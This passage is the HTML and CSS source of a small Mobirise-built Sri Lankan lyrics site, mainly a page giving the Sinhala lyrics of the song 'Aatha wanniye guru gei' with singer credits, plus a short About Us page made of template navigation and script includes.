none;}.cid-rLuypll45b .brand .navbar-caption-wrap{display: flex;}.cid-rLuypll45b .dropdown-item.active,.cid-rLuypll45b .dropdown-item:active{background-color: transparent;}.cid-rLuypll45b .navbar-expand-lg .navbar-nav .nav-link{padding: 0;}.cid-rLuypll45b .navbar.navbar-expand-lg .dropdown .dropdown-menu{background: #232323;}.cid-rLuypll45b .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu{margin: 0;left: 100%;}.cid-rLuypll45b .navbar .dropdown.open > .dropdown-menu{display: block;}.cid-rLuypll45b ul.navbar-nav{-webkit-flex-wrap: wrap;flex-wrap: wrap;}.cid-rLuypll45b .navbar-buttons{text-align: center;}.cid-rLuypll45b button.navbar-toggler{display: none;outline: none;width: 31px;height: 20px;cursor: pointer;transition: all .2s;position: relative;-webkit-align-self: center;align-self: center;}.cid-rLuypll45b button.navbar-toggler .hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(1){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(2){-webkit-transform: rotate(45deg);transform: rotate(45deg);transition: all .25s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(3){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);transition: all .25s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(4){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuypll45b .navbar-dropdown{padding: .5rem 1rem;position: fixed;}.cid-rLuypll45b a.nav-link{display: flex;-webkit-align-items: center;align-items: center;-webkit-justify-content: center;justify-content: center;}.cid-rLuypll45b .nav-link .mbr-iconfont,.cid-rLuypll45b .dropdown-item .mbr-iconfont{margin-right: .2rem;}.cid-rLuypll45b .ampstart-btn{display: flex;-webkit-align-self: center;align-self: center;}@media (min-width: 992px){.cid-rLuypll45b .ampstart-btn{display: none;}}.cid-rLuypll45b .ampstart-btn.hamburger{position: relative;right: 20px;margin-left: auto;width: 30px;height: 20px;background: none;border: none;cursor: pointer;z-index: 1000;}.cid-rLuypll45b .ampstart-btn.hamburger:focus{outline: none;}.cid-rLuypll45b .ampstart-btn.hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuypll45b amp-sidebar{min-width: 260px;z-index: 1050;background-color: #232323;}.cid-rLuypll45b amp-sidebar.open:after{content: '';position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-color: red;}.cid-rLuypll45b .open{transform: translateX(0%);display: block;-webkit-transform: translateX(0%);}.cid-rLuypll45b .builder-sidebar{background-color: #232323;position: relative;min-height: 100vh;z-index: 1030;padding: 1rem 2rem;max-width: 20rem;}.cid-rLuypll45b .builder-sidebar .dropdown{position: relative;}.cid-rLuypll45b .builder-sidebar .dropdown:hover > .dropdown-menu{position: relative;text-align: center;}.cid-rLuypll45b .sidebar{padding: 1rem 0;margin: 0;}.cid-rLuypll45b .sidebar > li{list-style: none;display: flex;-webkit-flex-direction: column;flex-direction: column;}.cid-rLuypll45b .sidebar a{display: block;text-decoration: none;margin-bottom: 10px;}.cid-rLuypll45b .close-sidebar{width: 30px;height: 30px;position: relative;cursor: pointer;background-color: transparent;border: none;}.cid-rLuypll45b .close-sidebar:focus{outline: 2px auto #efefef;}.cid-rLuypll45b .close-sidebar span{position: absolute;left: 0;top: 14px;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b .close-sidebar span:nth-child(1){-webkit-transform: rotate(45deg);transform: rotate(45deg);}.cid-rLuypll45b .close-sidebar span:nth-child(2){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.cid-rLuypll45b amp-img{margin-right: 1rem;display: flex;-webkit-align-items: center;align-items: center;height: 45px;width: 45px;}@media (max-width: 767px){.cid-rLuypll45b amp-img{max-height: 35px;max-width: 35px;}}.cid-rLuLk05tvq{padding-top: 30px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLuLk05tvq .mbr-title{padding-bottom: 1rem;color: #494949;}.cid-rLuLk05tvq .mbr-section-btn{padding-top: 1.5rem;}.cid-rLuLlLRyFk{padding-top: 0px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLuLlLRyFk .mbr-text{padding: 2rem 0;text-align: left;color: #000000;}.cid-rLuLlLRyFk .mbr-text DIV{text-align: left;}.cid-rLuQvhr7nI{padding-top: 30px;padding-bottom: 30px;background-color: #ffffff;}.cid-rLuzZOHbbC{padding-top: 30px;padding-bottom: 30px;background-color: #232323;}.cid-rLuzZOHbbC amp-img{text-align: center;}.cid-rLuzZOHbbC .items-col .item{margin: 0;}.cid-rLuzZOHbbC .item,.cid-rLuzZOHbbC .group-title{color: #efefef;padding-top: 0;}@media (max-width: 767px){.cid-rLuzZOHbbC .items-col{text-align: center;margin: 2rem 0;}}
.engine{position: absolute;text-indent: -2400px;text-align: center;padding: 0;top: 0;left: -2400px;}[class*="-iconfont"]{display: inline-flex;}</style>
 
  <script async  src="https://cdn.ampproject.org/v0.js"></script>
  <script async custom-element="amp-animation" src="https://cdn.ampproject.org/v0/amp-animation-0.1.js"></script>
  <script async custom-element="amp-position-observer" src="https://cdn.ampproject.org/v0/amp-position-observer-0.1.js"></script>
  <script async custom-element="amp-sidebar" src="https://cdn.ampproject.org/v0/amp-sidebar-0.1.js"></script>
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
  
  
  <script async custom-element="amp-user-notification" src="https://cdn.ampproject.org/v0/amp-user-notification-0.1.js"></script>
  </head>
<body><div id="top-page"></div>                                         <amp-animation id="showScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0.4", "visibility": "visible" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <amp-animation id="hideScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0", "visibility": "hidden" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <div id="scrollToTopMarker">                                             <amp-position-observer on="enter:hideScrollToTopAnim.start; exit:showScrollToTopAnim.start" layout="nodisplay">                                             </amp-position-observer>                                         </div><amp-sidebar id="sidebar" class="cid-rLuypll45b" layout="nodisplay" side="right">
        <div class="builder-sidebar" id="builder-sidebar">
            <button on="tap:sidebar.close" class="close-sidebar">
                <span></span>
                <span></span>
            </button>
        
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
    </amp-sidebar>
  <section class="menu horizontal-menu cid-rLuypll45b" id="menu2-0">

    
    

    <nav class="navbar navbar-dropdown navbar-expand-lg navbar-fixed-top">
      <div class="brand">
          <span class="brand-logo">
              <amp-img src="assets/images/poster12-18.png" layout="responsive" width="45" height="45" alt="sindupotha.lk" class="mobirise-loader">
                  <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                  <a href="index.html"></a>
              </amp-img>
          </span>
          <p class="brand-name mbr-fonts-style mbr-bold display-5">sindupotha.lk</p>
      </div>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
      
      <button on="tap:sidebar.toggle" class="ampstart-btn hamburger sticky-but">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
    </button>
    </nav>

  <!-- AMP plug -->
    

</section>

<section class="engine"><a href="https://mobirise.info/e">make your own site</a></section><section class="mbr-section content1 cid-rLuLk05tvq" id="content1-i">

    

    <div class="mbr-container">
        <h2 class="mbr-title align-center mbr-fonts-style mbr-bold display-2">Aatha wanniye guru gei - ඈත වන්නියේ ගුරු ගෙයි පාර අසා</h2>
        
        
    </div>
</section>

<section class="content4 mbr-section article cid-rLuLlLRyFk" id="content4-j">
    
     

    <div class="container">
        <div class="mbr-text align-center mbr-fonts-style mbr-light display-7">ඈත වන්නියේ ගුරු ගෙයි පාර අසා
<div>නුඹේ ඉසව්වට එන්නට හිතෙයි ළමා
</div><div>සාර සියක් දොම්නස් මැද දෝරෙගලා
</div><div>ඔය උණුහුම මට දැනුනේ දෝස නසා... //
</div><div>
</div><div>රේණු සුවද අහසට බොදවී යා නම්&nbsp;</div><div>සීත හිමේ මල් නොපිපී පරවීයන්
</div><div>කීරි ගැහෙන හිත තිස්සෙම කකියයිනම්
</div><div>මූණ නුඹේ නොදැක කෝම වෑවෙන්නෙම්
</div><div><br></div><div>ඈත වන්නියේ.....
</div><div><br></div><div>හීන හදට තරුවක් වී නැතිවේ නම්
</div><div>රෑපුරාම ඇයි ඇහැරී සැගවීයන්
</div><div>පුර පෝයට මං එනතුරු ඉවසාපන්
</div><div>රෑ නාඩා නිදි හීනෙට ඉඩදීපන්
</div><div><br></div><div>ඈත වන්නියේ.......
</div><div>
</div><div><br></div><div>•	ගායනය: අබේවර්ධන බාලසූරිය / නිරංජලා සරෝජනී
</div><div>•	පද රචනය: Unknown
</div><div>•	සංගීතය: Unknown
</div></div>
    </div>
</section>

<section class="mbr-section content5 cid-rLuQvhr7nI" id="content5-k">

    

    <div class="mbr-container">
        <div class="mbr-section-btn align-center"><a class="btn btn-primary display-4" href="assets/files/Aatha%20wanniye%20guru%20gei.pdf">Download as a PDF</a>
            <a class="btn btn-black-outline display-4" href="https://mobirise.co">Download as a Image</a></div>
    </div>
</section>

<section class="footer3 cid-rLuzZOHbbC" id="footer3-b">

    

    <div class="container">
        <div class="mbr-row mbr-justify-content-center">
            <div class="image-block mbr-col-sm-12 mbr-col-md-3">
                <amp-img src="assets/images/background3.jpg" layout="responsive" width="256" height="160" alt="Mobirise" class="mobirise-loader">
                    <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                    
                </amp-img>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    News
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        About Us
                    </p><p class="item mbr-fonts-style display-7">
                        Services
                    </p><p class="item mbr-fonts-style display-7">
                        Get In Touch
                    </p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Categories
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Lyrics</p><p class="item mbr-fonts-style display-7">
                        Mp3</p><p class="item mbr-fonts-style display-7"></p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Links
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Home</p><p class="item mbr-fonts-style display-7">
                        About Us</p><p class="item mbr-fonts-style display-7">
                        Services</p></div>
            </div>

        </div>
    </div>
</section>


  
  
<amp-user-notification class="display-7" id="amp-cookies-notification" style="color:#424a4d; background:rgba(234, 239, 241, 0.99); padding: 10px 5%; display:inline-block; font-size:inherit; text-align: center;" layout="nodisplay">We use cookies to give you the best experience. Read our <a style="color: #424a4d; text-decoration: underline;" href="privacy.html">cookie policy</a>.<button class="btn btn-sm btn-primary display-7" on="tap:amp-cookies-notification.dismiss,amp-cookies-notification.hide" style="display: inline-block; cursor: pointer; margin-left: 10px; font-size:inherit;">Agree</button></amp-user-notification>
  
  <button id="scrollToTopButton" on="tap:top-page.scrollTo(duration=200)">                                         <a class="scroll-to-top-arrow"></a>                                     </button></body>
</html>
</file>

<file: About.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v4.11.6, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.11.6, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/poster12-18-65925-122x122.png" type="image/x-icon">
  <meta name="description" content="About Us! We are the largest website builders in Sri Lanka">
  
  <title>About Us</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/web/assets/gdpr-plugin/gdpr-styles.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/animatecss/animate.min.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
</head>
<body>
  <section class="menu cid-qTkzRZLJNu" once="menu" id="menu1-j">

    

    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm bg-color transparent">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="https://sindupotha.lk">
                         <img src="assets/images/poster12-18-65925-122x122.png" alt="Mobirise" title="" style="height: 4.1rem;">
                    </a>
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-white display-5" href="https://mobirise.com">sindupotha.lk</a></span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-white display-4" href="services.html"><span class="mbri-setting mbr-iconfont mbr-iconfont-btn"></span>
                        
                        Services
                    </a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-white display-4" href="About.html"><span class="mbri-info mbr-iconfont mbr-iconfont-btn"></span>
                        
                        About Us
                    </a>
                </li></ul>
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-primary display-4" href="index.html"><span class="mbri-home mbr-iconfont mbr-iconfont-btn"></span>Home</a></div>
        </div>
    </nav>
</section>


  <section class="engine"><a href="https://mobirise.info/a">online site builder</a></section><script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/viewportchecker/jquery.viewportchecker.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
<div id="cookie-dialog" style="display: none;"><div id="cookiesdirective"><div style="position: fixed; top: 0; right: 0; bottom: 0; left: 0; background-color: rgb(0, 0, 0); opacity: 0.8; z-index: 9999;"></div><div style="position: fixed; top: 0; right: 0; bottom: 0; left: 0; display: flex; align-items: center; z-index: 10000"><div class="display-7" style="position: relative; width: 100%; max-width: 500px; margin-right: auto; margin-left: auto; font-size:inherit; padding: 1rem; text-align: center; border-radius: .3rem; box-shadow: 0 10px 40px 0 rgba(0,0,0,0.2); color:#232323; background:rgba(239, 239, 239, 0.99);">We use cookies to give you the best experience. Read our <a style='color: #424a4d; text-decoration: underline;' href='privacy.html'>cookie policy</a>.<input style="display: block; margin-top: 10px; margin-right: auto; margin-left: auto; font-size:inherit; background-color:#0f7699 !important; border-color:#0f7699 !important;;" class="btn btn-sm btn-primary display-7" type="submit" name="impliedsubmit" id="impliedsubmit" value="Agree"/></div></div></div></div>
  <input name="cookieData" type="hidden" data-cookie-customDialogSelector='#cookie-dialog' data-cookie-colorText='#232323' data-cookie-colorBg='rgba(239, 239, 239, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='#0f7699' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>cookie policy</a>.">
    <input name="animation" type="hidden">
   <div id="scrollToTop" class="scrollToTop mbr-arrow-up"><a style="text-align: center;"><i class="mbr-arrow-up-icon mbr-arrow-up-icon-cm cm-icon cm-icon-smallarrow-up"></i></a></div>
  </body>
</html>
</file>

